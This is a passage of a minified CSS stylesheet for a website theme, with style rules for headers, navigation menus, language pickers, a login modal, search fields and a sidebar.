.toggle-icon::after{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-slide .header-slide-menu{border-bottom:1px solid #ececec}.header-slide .header-slide-nav{padding:0}.header-slide .header-slide-nav .header-slide-nav-item{display:inline-block;padding:20px}.header-slide .header-slide-nav .header-slide-nav-link{font-size:20px;font-weight:100;color:#34343c;text-decoration:none}.header-slide-subnav{position:absolute;left:50%;line-height:84px;padding-left:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-slide-subnav .header-slide-subnav-item{display:inline-block;padding:5px 2px}.header-slide-subnav .header-slide-subnav-link{font-size:13px;font-weight:500;background:0 0;border-radius:50px;text-transform:uppercase;padding:7px 13px;text-decoration:none;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide-subnav .header-slide-subnav-link:hover,.shopify-product:hover .shopify-product-name,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item:hover{color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-logo,.header-transparent .navbar-logo .navbar-logo-img,.header-transparent .navbar-nav .nav-item-child,.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child,.language-push .language-push-btn-icon{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent.header-transparent-bb{border-bottom:1px solid rgba(255,255,255,.5)}.header-transparent .navbar-logo{width:100px;height:100px;float:left;max-height:90px;line-height:60px}.header-transparent .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0 0;letter-spacing:1px;text-transform:uppercase;padding:5px 17px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item-child.active:hover,.header-transparent .navbar-nav .nav-item-child:focus,.header-transparent .navbar-nav .nav-item-child:hover,.header-transparent .navbar-nav .open .nav-item-child:focus,.header-transparent .navbar-nav .open .nav-item-child:hover{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .dropdown-menu{min-width:235px;line-height:1.4;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header-transparent .dropdown-submenu{position:relative;line-height:1.4}@media (max-width:767px){.header .menu-container,.header .navbar>.container,.header .navbar>.container>.nav-collapse,.header-center-aligned .navbar>.container>.nav-collapse,.header-center-aligned-transparent .navbar>.container>.nav-collapse,.header-transparent .navbar>.container>.nav-collapse{margin-left:0;margin-right:0}.header .menu-container{padding-left:15px;padding-right:15px}.header .navbar>.container{width:auto;padding-left:0;padding-right:0}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:block}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:none}.header-center-aligned .menu-container,.header-center-aligned-transparent .menu-container,.header-transparent .menu-container{padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}.header-center-aligned .navbar>.container,.header-center-aligned-transparent .navbar>.container,.header-transparent .navbar>.container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.header-vertical .navbar{border-radius:0;margin-bottom:0}.header-vertical .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:50px 25px 0}.header-vertical .header-vertical-menu .nav-main-item{display:block;font-size:13px;font-weight:400;color:#34343c;border-top:1px dashed #adadad;letter-spacing:1px}.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child{display:block;font-weight:400;color:#34343c;text-decoration:none}.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{position:absolute;right:0;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-vertical .header-vertical-menu .nav-main-item-child{font-size:13px;text-transform:uppercase;padding:10px 0}.header-vertical .header-vertical-menu .nav-submenu-item-child{font-size:12px;text-transform:uppercase;padding:5px 0}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:13px;font-weight:400;color:#606060}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:12px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none}.header-vertical .header-vertical-copyright{font-size:12px;text-align:center}@media (max-width:991px){.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-section-scroll .header-section-scroll-copyright,.header-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-vertical .header-vertical-copyright,.process-v3-border:after{display:none}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-section-scroll .navbar-toggle,.header-transparent .navbar-toggle,.header-vertical .navbar-toggle{display:block}.header .navbar-collapse.collapse,.header-center-aligned .navbar-collapse.collapse,.header-center-aligned-transparent .navbar-collapse.collapse,.header-section-scroll .navbar-collapse.collapse,.header-transparent .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{display:none!important}.header .navbar-collapse.collapse.in,.header-center-aligned .navbar-collapse.collapse.in,.header-center-aligned-transparent .navbar-collapse.collapse.in,.header-section-scroll .navbar-collapse.collapse.in,.header-transparent .navbar-collapse.collapse.in,.header-vertical .navbar-collapse.collapse.in{display:block!important;overflow-y:auto!important}.header .navbar-nav,.header-center-aligned .navbar-nav,.header-center-aligned-transparent .navbar-nav,.header-transparent .navbar-nav{margin:0;float:none}.header .navbar-nav .nav-item,.header-center-aligned .navbar-nav .nav-item,.header-center-aligned-transparent .navbar-nav .nav-item,.header-transparent .navbar-nav .nav-item{float:none;border-top:1px solid #ebeef6}.header .navbar-nav .dropdown-toggle,.header-center-aligned .navbar-nav .dropdown-toggle,.header-center-aligned-transparent .navbar-nav .dropdown-toggle,.header-center-aligned-transparent.navbar-fixed-top,.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent .navbar-nav .dropdown-toggle,.header-transparent.navbar-fixed-top,.header-transparent.navbar-fixed-top-boxed,.header.navbar-fixed-top,.header.navbar-fixed-top-boxed{position:relative}.header-center-aligned-transparent.navbar-fixed-top .nav-collapse,.header-center-aligned-transparent.navbar-fixed-top-boxed .nav-collapse,.header-center-aligned.navbar-fixed-top .nav-collapse,.header-center-aligned.navbar-fixed-top-boxed .nav-collapse,.header-transparent.navbar-fixed-top .nav-collapse,.header-transparent.navbar-fixed-top-boxed .nav-collapse,.header.navbar-fixed-top .nav-collapse,.header.navbar-fixed-top-boxed .nav-collapse{max-height:none;padding:0;margin:0}.header .menu-container:after,.header .menu-container:before,.header-center-aligned .menu-container:after,.header-center-aligned .menu-container:before,.header-center-aligned-transparent .menu-container:after,.header-center-aligned-transparent .menu-container:before,.header-transparent .menu-container:after,.header-transparent .menu-container:before{content:" ";display:table}.header .navbar-nav .dropdown-toggle:after,.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .nav-item-bg{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .menu-container:after,.header-center-aligned .menu-container:after,.header-center-aligned-transparent .menu-container:after,.header-transparent .menu-container:after{clear:both}.header .navbar-logo,.header-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:0 70px}.header .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item.open .nav-item-child:after,.header-transparent .navbar-nav .nav-item.open .nav-item-child:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-nav .nav-item-child{line-height:1.4;padding:12px 12px 12px 0}.header .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .dropdown-toggle:after{position:absolute;top:12px;right:0;font-size:12px;font-family:FontAwesome;content:"\f105"}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-top:none;margin:10px 0 20px}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:after{content:" ";display:none}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{position:static;float:none}.header .dropdown-menu .dropdown-menu-item:last-child,.header .mega-menu-list,.header-center-aligned .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned-transparent .mega-menu-list,.header-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-transparent .mega-menu-list{margin-bottom:20px}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{font-weight:500}.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{cursor:inherit}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{display:block;padding-left:20px;margin-bottom:20px}.header .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#34343c;background:0}.header .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 20px;margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{margin-left:20px}.header-center-aligned .navbar-logo,.header-center-aligned-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center}.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:1.4;padding:12px 12px 12px 0}.header-center-aligned .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 25px;margin-bottom:0}.header-center-aligned-transparent,.header-fullscreen .navbar-fullscreen-navbar,.header-transparent{background:#fff}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll .navbar-logo{margin:0 25px}.header-section-scroll .navbar{padding:0;margin:0}.header-transparent .navbar-nav .nav-item-bg{border:1px solid #00bcd4;margin:10px 0 20px}.header-vertical .navbar-logo{margin-top:0}.header .search-field>.container{width:100%}}@media (min-width:768px){.newsletter-v5-cols{float:none;display:table-cell;vertical-align:middle}.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent.navbar-fixed-top-boxed.navbar-fixed-top-boxed,.header.navbar-fixed-top.navbar-fixed-top-boxed{position:fixed;top:0;left:auto;right:auto}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:none!important}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:block!important}.header-section-scroll .navbar-collapse,.header-vertical .navbar-collapse{padding:0}.boxed-layout{width:750px}}.language-v1{position:relative;font-size:13px;color:#34343c;padding-left:15px}.language-v1 .language-v1-img{position:relative;top:-1px;width:20px;height:100%;margin-right:3px}.language-v1 .language-v1-dropdown{position:absolute;top:100%;right:0;display:none;min-width:120px;z-index:1;background:#fff;padding:10px 0;line-height:20px}.language-v1 .language-v1-dropdown-item{font-size:13px;color:#34343c;padding:0}.language-v1 .language-v1-dropdown-link,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link{display:block;font-size:13px;color:#34343c;padding:5px 15px}.language-push .language-push-btn,.search .search-btn,.search-classic .search-classic-btn,.search-on-header .search-on-header-btn,.search-push .search-push-btn{position:relative;display:inline-block;cursor:pointer}.language-push .language-push-btn-icon{font-size:13px;color:#34343c}.language-push-open{width:100%;height:100%;display:none;background:#f7f8fa;padding:10px 0}.language-push-open .language-push-title,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-title{font-size:16px;margin-bottom:0}.language-push-open .language-push-content{text-align:right;margin:0}.language-push-open .language-push-item{padding:0 7px}.language-push-open .language-push-item:last-child{pading-right:0}.language-push-open .language-push-img{position:relative;top:-1px;width:20px;height:100%;max-width:25px;margin-right:2px}.form-modal,.form-modal .form-modal-container{width:100%;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal{position:fixed;top:0;left:0;height:100%;background:#f7f8fa;z-index:9999;visibility:hidden;opacity:0}.form-modal .form-modal-wrap{position:fixed;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.form-modal .form-modal-container{-webkit-transform:scale(.8,1);-moz-transform:scale(.8,1);transform:scale(.8,1)}.form-modal.is-visible{visibility:visible;opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{float:left;padding:10px}.form-modal .form-modal-container .form-modal-connect{width:45%;margin-top:25px}.form-modal .form-modal-container .form-modal-divider{width:10%}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{position:relative;display:block;font-size:20px;color:#34343c;text-align:center;margin-top:30px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;left:50%;width:1px;height:20px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{top:100%;margin-top:10px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:100%;margin-bottom:10px}.form-modal .form-modal-container .form-modal-login-form{width:45%}.form-modal .form-modal-container .form-modal-reset-form{width:100%;display:block;text-align:center;margin:0 auto}.form-modal .form-modal-heading{text-align:center;margin-bottom:20px}.form-modal .form-modal-heading .form-modal-title{font-size:28px;margin:0 0 5px}.form-modal .form-modal-back-btn-message{font-size:14px;font-weight:300;color:#34343c;text-align:center;margin-bottom:5px}.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{font-size:14px;font-weight:300;color:#00bcd4}.form-modal .form-modal-input{height:40px}.form-modal .form-modal-input-group .form-modal-input-form{padding:6px 75px 6px 12px}.form-modal .form-modal-input-group .form-modal-hide-password{position:absolute;top:0;right:0;min-width:65px;font-size:13px;font-weight:300;color:#34343c;text-align:center;border-left:1px solid #ebeef6;text-decoration:none;padding:11px 15px}.form-modal .form-modal-close-form{position:absolute;top:0;right:0;width:35px;height:35px;display:block;font-size:28px;color:#34343c;text-align:center;line-height:1.25;text-decoration:none}.search .search-btn .search-btn-active,.search .search-btn .search-btn-default{position:relative;width:30px;height:0;display:block;font-size:16px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search .search-btn .search-btn-default,.search .search-btn.is-clicked .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-active{top:0;opacity:1}.search .search-btn .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-push .search-push-btn .search-push-btn-active{top:12px;font-size:15px;opacity:0}.search .search-btn.is-clicked .search-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-default,.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-default{top:-13px;opacity:0}.search-field{position:absolute;top:100%;left:0;display:none;width:100%;background:#fff}.search-field .search-field-input{width:100%;height:100px;font-size:30px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0}.search-field .search-field-input::-moz-placeholder{color:#34343c}.search-field .search-field-input:-ms-input-placeholder{color:#34343c}.search-field .search-field-input::-webkit-input-placeholder{color:#34343c}.search-field .search-field-input:focus{color:#34343c}.search-field .search-field-input:focus::-moz-placeholder{color:#34343c}.search-field .search-field-input:focus:-ms-input-placeholder{color:#34343c}.search-field .search-field-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.bordered-icon .bordered-icon-box{width:25%;height:100px}.clients-v3-container .clients-v3{width:33.3333%}.equal-height-ib.equal-height-ib-md-break{position:static;height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-400,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-600,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-700{height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two{position:relative}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.newsletter-v6,.slider-block-v2{text-align:center}.newsletter-v6 .newsletter-v6-title{float:none;margin:7px 0 15px}.promo-block-v12 .promo-block-v12-wrap:before{width:100%;height:100%}.promo-block-v12 .promo-block-v12-title{font-size:26px}.slider-block-v2 .slider-block-v2-content-right-border{border-right:none}.slider-block-v2 .slider-block-v2-widget{float:none;display:block;text-align:center;margin:0 auto 15px}.slider-block-v2 .slider-block-v2-content{padding:20px 10px}.slider-block-v2 .slider-block-v2-content-right{padding:10px}.md-hidden{display:none!important}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#34343c}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}}.search-classic .search-classic-btn .search-classic-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-active,.search-push .search-push-btn .search-push-btn-default{position:relative;width:30px;height:0;display:block;font-size:13px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field{position:absolute;top:100%;right:0;display:none;z-index:2;line-height:1.4;background:#fff;border-top:2px solid #00bcd4;padding:20px}.search-fullscreen .search-fullscreen-trigger-icon,.sidebar-trigger .sidebar-trigger-icon{display:inline-block;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field .search-classic-input{width:250px;height:39px;float:none;border-radius:0;color:#34343c}.search-classic .search-classic-field .search-classic-input::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input::-webkit-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-trigger-icon{position:relative;top:-1px;font-size:13px;color:#34343c;cursor:pointer;padding:0 5px;transition-duration:.4s}.search-fullscreen .search-fullscreen-overlay{position:fixed;top:50%;left:50%;width:50%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input{width:100%;height:50px;font-size:36px;font-weight:300;color:#34343c;background:0 0;border:none;border-radius:0;padding:0 35px 0 0}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search{position:absolute;top:-20px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search .search-fullscreen-search-icon{font-size:18px;color:#34343c}.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close{position:fixed;top:0;right:15px;width:35px;height:35px;font-size:30px;color:#34343c;text-align:center;cursor:pointer}.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-active{top:0;z-index:9;opacity:1}.search-on-header-field{position:absolute;top:0;left:0;display:none;width:100%;background:#fff}.search-on-header-field .search-on-header-input{width:100%;height:88px;font-size:20px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0 40px 0 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-on-header-field .search-on-header-input::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input::-webkit-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus{color:#34343c}.search-on-header-field .search-on-header-input:focus::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default{color:#34343c}.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover{color:#00bcd4}}.search-push-open{width:100%;height:100%;display:none;z-index:1;background:#f7f8fa}.search-push-open .search-push-input{width:100%;height:70px;font-size:20px;background:0 0;border:none;padding:0 40px 0 0}.sidebar-trigger{padding-left:10px;text-decoration:none}.sidebar-trigger .sidebar-trigger-icon{position:relative;width:18px;height:1px;background:#34343c;transition-duration:.4s}.sidebar-trigger .sidebar-trigger-icon:after,.sidebar-trigger .sidebar-trigger-icon:before{position:absolute;left:0;width:18px;height:1px;background:#34343c;content:" "}.sidebar-trigger .sidebar-trigger-icon:before{bottom:12px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger .sidebar-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.sidebar-content-overlay.sidebar-menu-is-open{cursor:e-resize}.sidebar-content-overlay.sidebar-menu-is-open:before{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:rgba(0,0,0,.7);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav{position:fixed;top:0;right:0;width:260px;height:100%;z-index:99999;background:#34343c;overflow-y:auto;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-right:-260px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.topbar-c,.topbar-e{background:#f7f8fa}.topbar-c,.topbar-c .topbar-c-actions .topbar-c-actions-link-border,.topbar-e,.topbar-t{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav.sidebar-menu-is-open{visibility:visible;margin-right:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);-webkit-overflow-scrolling:touch}.sidebar-nav .sidebar-nav-trigger{float:right;padding:15px}.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-nav .sidebar-nav-content{margin:80px 20px 20px}.sidebar-nav .sidebar-nav-title{font-size:22px;color:#fff;margin-bottom:10px}.sidebar-nav .sidebar-nav-about-link,.sidebar-nav .sidebar-nav-about-text{font-size:13px;color:#fff;margin-bottom:5px}.sidebar-nav 